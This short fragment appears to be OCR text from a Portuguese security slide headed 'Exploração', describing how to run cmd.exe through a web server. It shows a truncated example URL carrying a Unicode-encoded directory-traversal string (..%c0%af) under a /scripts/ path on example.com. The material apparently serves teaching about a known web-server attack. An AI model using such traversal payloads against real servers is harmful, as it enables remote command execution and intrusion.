 Exploração • Executar o programa cmd. exe: http: //www. example. com/scripts/. . %c 0%af.